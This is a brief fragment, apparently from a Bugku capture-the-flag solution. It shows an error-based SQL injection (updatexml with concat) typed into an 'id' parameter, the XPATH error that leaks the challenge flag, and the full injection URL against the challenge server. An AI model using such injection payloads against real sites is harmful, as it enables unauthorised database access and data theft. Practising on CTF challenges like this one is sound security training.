 Find Me!
My Id =1' and updatexml(1,concat('~',(select flag2 from flag2),'~'),3) #
Nobody!
XPATH syntax error: '~flag{Bugku-sql_6s-2i-4t-bug}~'
控制台 调试器 {} 样式编辑器 性能 内存 网络 HackBar
http://123.206.87.240:9004/Once_More.php?id=1'  and updatexml(1,concat('~',(select
flag2 from flag2),'~'),3) %23